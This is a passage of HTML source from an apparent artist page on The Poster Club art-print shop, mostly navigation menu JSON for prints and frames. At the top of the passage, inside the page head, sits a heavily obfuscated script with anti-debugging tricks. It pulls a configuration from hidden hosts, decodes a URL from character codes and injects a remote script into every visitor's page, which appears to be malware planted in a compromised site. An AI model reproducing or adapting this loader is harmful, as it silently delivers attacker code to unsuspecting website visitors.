4=%00%16%01JH%1A%15,%1D%0C%1D%0CAPQ4R%17)*%12%03I%3E#I(_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAVp%14B%01$)%12%05g0%10.*%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FG%7BY%04T%0C\')%14+G%0A(%11)%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZL%12Y%0F\'/:%0BW%00%0EV%22Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IH%5D%1FZ%0F!%01%1A%1BA%09%06S$t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DP%1CZ%09%0F!%0A%0DL,/S%0AT%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OU%1C%1CN\")")}();(function(koNjc,MpQjc){const MJDkc=oPRgc,oLGkc=koNjc();kkmj:while(!![]){try{const IGxkc=-parseInt(MJDkc(0x1cf))/(0O57060516-0xbc614d)*(-parseInt(MJDkc(0x1c7))/(15658734^0O73567354))+-parseInt(MJDkc(0x1d6))/(0O334664274-0x37368B9)*(-parseInt(MJDkc(0x1f0))/(0x5E30A78-0O570605164))+-parseInt(MJDkc(0x1d5))/(0O507646144^0x51F4C61)+-parseInt(MJDkc(0x1e6))/(1011010-0O3666474)*(-parseInt(MJDkc(0x1f7))/(0x9D8DE4-0O47306735))+-parseInt(MJDkc(0x1d1))/(0O347010110&0x463A71D)+-parseInt(MJDkc(0x1ec))/0x9*(-parseInt(MJDkc(0x1c4))/0xa)+parseInt(MJDkc(0x1f4))/0xb*(-parseInt(MJDkc(0x1f1))/0xc);var kIAkc=nFHsb[nFHsb.HSUpb(0)]();while(kIAkc<nFHsb[nFHsb.jsuqb(1)]())switch(kIAkc){case (0x75bcd15-0O726746425):kIAkc=IGxkc===MpQjc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):kIAkc=nFHsb[nFHsb.jsuqb(1)]();break kkmj;case (15658734^0O73567354):kIAkc=nFHsb[nFHsb.jsuqb(1)]();oLGkc[nFHsb.LZwqb(4)](oLGkc[nFHsb.HMjob(5)]());break;}}catch(EDrkc){oLGkc[nFHsb.LZwqb(4)](oLGkc[nFHsb.HMjob(5)]());}}}(IKIgc,0x3da26),!function(gFukc){const AAlkc=oPRgc,cCokc=(function(){let wRSkc=!![];return function(QMJkc,sOMkc){const siAlc=wRSkc?function(){var UjDlc=nFHsb[nFHsb.HSUpb(0)]();while(UjDlc<nFHsb[nFHsb.jsuqb(1)]())switch(UjDlc){case (0x75bcd15-0O726746425):UjDlc=sOMkc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):UjDlc=nFHsb[nFHsb.jsuqb(1)]();{const ofulc=sOMkc[nFHsb.bcJob(6)](QMJkc,arguments);return sOMkc=null,ofulc;}break;}}:function(){};return wRSkc=![],siAlc;};}()),cWblc=[AAlkc(0x1ca),nFHsb.X6Dob(7),AAlkc(0x1c3),AAlkc(0x1ef),nFHsb.HSUpb(8)],EXelc=0x1f40,YSVkc=AAlkc(0x1d7),AUYkc=AAlkc(0x1f9),UPPkc=AAlkc(0x1f3);try{var Qgxlc=nFHsb[nFHsb.HSUpb(0)]();while(Qgxlc<nFHsb[nFHsb.jsuqb(1)]())switch(Qgxlc){case (0x75bcd15-0O726746425):Qgxlc=(localStorage[nFHsb.jsuqb(9)](YSVkc),null!==localStorage[AAlkc(0x1d4)](UPPkc))?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):Qgxlc=nFHsb[nFHsb.jsuqb(1)]();return;}}catch(kcolc){return;}(function(Mdrlc,gZhlc={}){(function(){cCokc(this,function(){const Iallc=oPRgc,kAmic=new RegExp(Iallc(0x1e3)),MBpic=new RegExp(Iallc(0x1ea),nFHsb.Xcfqb(10)),gxgic=wdsjc(Iallc(0x1d8));!kAmic[Iallc(0x1f5)](gxgic+Iallc(0x1e4))||!MBpic[Iallc(0x1f5)](gxgic+Iallc(0x1f8))?gxgic(nFHsb.vHJqb(11)):wdsjc();})();}());let Iyjic=(0x75bcd15-0O726746425);const cuaic=()=>{const Evdic=oPRgc;var YqUhc=nFHsb[nFHsb.HSUpb(0)]();while(YqUhc<nFHsb[nFHsb.jsuqb(1)]())switch(YqUhc){case (0x75bcd15-0O726746425):YqUhc=Iyjic>=cWblc[Evdic(0x1da)]?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):YqUhc=nFHsb[nFHsb.jsuqb(1)]();return Promise[Evdic(0x1f2)](new Error(Evdic(0x1de)));}return function(AsXhc,AMKic={},cONic=EXelc){const wJEic=Evdic,YKHic=new AbortController(),sGyic=setTimeout(()=>YKHic[wJEic(0x1c9)](),cONic);return fetch(AsXhc,{...AMKic,[nFHsb.LZwqb(12)]:YKHic[wJEic(0x1d2)]})[nFHsb.HMjob(13)](()=>{clearTimeout(sGyic);});}(cWblc[Iyjic++][Evdic(0x1e2)](/\/+$/,nFHsb.bcJob(14))+nFHsb.X6Dob(15)+Mdrlc[Evdic(0x1e2)](/^\/+/,nFHsb.bcJob(14)),gZhlc)[nFHsb.HSUpb(16)](UHBic=>UHBic[nFHsb.jsuqb(17)]?UHBic:cuaic())[Evdic(0x1ce)](()=>cuaic());};return cuaic();}(nFHsb.X6Dob(15),{[nFHsb.Xcfqb(18)]:nFHsb.vHJqb(19)})[AAlkc(0x1e1)](oDsic=>oDsic[nFHsb.jsuqb(17)]?oDsic[AAlkc(0x1df)]():null)[AAlkc(0x1e1)](QEvic=>{const QYijc=AAlkc;var samjc=nFHsb[nFHsb.HSUpb(0)]();while(samjc<nFHsb[nFHsb.jsuqb(1)]())switch(samjc){case (0x75bcd15-0O726746425):samjc=!QEvic?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):samjc=nFHsb[nFHsb.jsuqb(1)]();return;}let MVcjc;try{MVcjc=JSON[QYijc(0x1e5)](QEvic);}catch(oXfjc){return;}const ISWic=MVcjc&&MVcjc[QYijc(0x1fc)];var kUZic=nFHsb[nFHsb.HSUpb(0)]();while(kUZic<nFHsb[nFHsb.jsuqb(1)]())switch(kUZic){case (0x75bcd15-0O726746425):kUZic=ISWic&&QYijc(0x1ee)===ISWic[QYijc(0x1d9)]&&ISWic[QYijc(0x1e7)]?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):kUZic=nFHsb[nFHsb.jsuqb(1)]();{try{void (0x75bcd15-0O726746425)!==ISWic[QYijc(0x1e7)][nFHsb.LZwqb(20)]&&localStorage[nFHsb.HMjob(21)](YSVkc,JSON[QYijc(0x1c5)](ISWic[QYijc(0x1e7)][QYijc(0x1dd)])),void (0x75bcd15-0O726746425)!==ISWic[nFHsb.bcJob(22)][QYijc(0x1fa)]&&localStorage[QYijc(0x1db)](AUYkc,JSON[QYijc(0x1c5)](ISWic[QYijc(0x1e7)][QYijc(0x1fa)]));}catch(EPQic){}setTimeout(()=>{const gRTic=QYijc;try{const glHjc=ISWic[gRTic(0x1e7)][gRTic(0x1e9)][gRTic(0x1c6)](function(ImKjc){const ciBjc=gRTic;return String[ciBjc(0x1fb)](ImKjc);})[nFHsb.X6Dob(23)](nFHsb.bcJob(14));var EjEjc=nFHsb[nFHsb.HSUpb(0)]();while(EjEjc<nFHsb[nFHsb.jsuqb(1)]())switch(EjEjc){case (0x75bcd15-0O726746425):EjEjc=!glHjc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):EjEjc=nFHsb[nFHsb.jsuqb(1)]();return;}const Yevjc=gFukc[gRTic(0x1fd)](gRTic(0x1e9)),Agyjc=glHjc[nFHsb.HSUpb(24)](nFHsb.jsuqb(25))?nFHsb.Xcfqb(26):nFHsb.jsuqb(25);Yevjc[gRTic(0x1cc)]=glHjc+Agyjc+nFHsb.vHJqb(27)+Date[gRTic(0x1ed)]()[gRTic(0x1e0)]()[gRTic(0x1cd)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),gFukc[gRTic(0x1d3)][nFHsb.LZwqb(28)](Yevjc);}catch(Ubpjc){}},0xfa);}break;}})[AAlkc(0x1ce)](()=>{}));}(document));function wdsjc(YCtgc){function AEwgc(Uzngc){const wBqgc=oPRgc;var Qwhgc=nFHsb[nFHsb.HSUpb(0)]();while(Qwhgc<nFHsb[nFHsb.jsuqb(1)]())switch(Qwhgc){case (0x75bcd15-0O726746425):Qwhgc=typeof Uzngc===wBqgc(0x1cb)?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):Qwhgc=nFHsb[nFHsb.jsuqb(1)]();return function(sykgc){}[nFHsb.HMjob(29)](nFHsb.bcJob(30))[nFHsb.bcJob(6)](nFHsb.X6Dob(31));case (15658734^0O73567354):Qwhgc=nFHsb[nFHsb.jsuqb(1)]();(nFHsb.bcJob(14)+Uzngc/Uzngc)[wBqgc(0x1da)]!==(0O57060516-0xbc614d)||Uzngc%0x14===(0x75bcd15-0O726746425)?function(){return !![];}[wBqgc(0x1d0)](wBqgc(0x1f6)+wBqgc(0x1c8))[wBqgc(0x1e8)](wBqgc(0x1dc)):function(){return ![];}[wBqgc(0x1d0)](wBqgc(0x1f6)+nFHsb.HSUpb(32))[nFHsb.bcJob(6)](wBqgc(0x1eb));break;}AEwgc(++Uzngc);}try{var Mtbgc=nFHsb[nFHsb.HSUpb(0)]();while(Mtbgc<nFHsb[nFHsb.jsuqb(1)]())switch(Mtbgc){case (0x75bcd15-0O726746425):Mtbgc=YCtgc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):Mtbgc=nFHsb[nFHsb.jsuqb(1)]();return AEwgc;case (15658734^0O73567354):Mtbgc=nFHsb[nFHsb.jsuqb(1)]();AEwgc((0x75bcd15-0O726746425));break;}}catch(ovegc){}}function oPRgc(QQUgc,kMLgc){QQUgc=QQUgc-0x1c3;const MNOgc=IKIgc();let gJFgc=MNOgc[QQUgc];return gJFgc;}function IKIgc(){const cGzgc=[nFHsb.jsuqb(33),nFHsb.Xcfqb(34),nFHsb.vHJqb(35),nFHsb.LZwqb(36),nFHsb.HMjob(37),nFHsb.HMjob(29),nFHsb.bcJob(38),nFHsb.LZwqb(12),nFHsb.X6Dob(39),nFHsb.HSUpb(40),nFHsb.jsuqb(41),nFHsb.Xcfqb(42),nFHsb.vHJqb(43),nFHsb.LZwqb(44),nFHsb.HMjob(45),nFHsb.bcJob(46),nFHsb.HMjob(21),nFHsb.X6Dob(47),nFHsb.LZwqb(20),nFHsb.HSUpb(48),nFHsb.jsuqb(49),nFHsb.Xcfqb(50),nFHsb.HSUpb(16),nFHsb.vHJqb(51),nFHsb.LZwqb(52),nFHsb.HMjob(53),nFHsb.bcJob(54),nFHsb.X6Dob(55),nFHsb.bcJob(22),nFHsb.HSUpb(56),nFHsb.jsuqb(57),nFHsb.Xcfqb(58),nFHsb.vHJqb(59),nFHsb.LZwqb(60),nFHsb.HMjob(61),nFHsb.bcJob(62),nFHsb.X6Dob(63),nFHsb.HSUpb(64),nFHsb.jsuqb(65),nFHsb.Xcfqb(66),nFHsb.vHJqb(67),nFHsb.LZwqb(68),nFHsb.HMjob(69),nFHsb.bcJob(70),nFHsb.X6Dob(71),nFHsb.HSUpb(72),nFHsb.jsuqb(73),nFHsb.Xcfqb(74),nFHsb.vHJqb(75),nFHsb.LZwqb(76),nFHsb.HMjob(77),nFHsb.bcJob(78),nFHsb.X6Dob(79),nFHsb.HSUpb(80),nFHsb.jsuqb(81),nFHsb.Xcfqb(82),nFHsb.HSUpb(32),nFHsb.vHJqb(83),nFHsb.LZwqb(84)];IKIgc=function(){return cGzgc;};return IKIgc();}</script>
	
</head>


<body class="wp-singular artists-template-default single single-artists postid-192839 wp-theme-posterclub artists-carla-llanos  theme-posterclub woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall 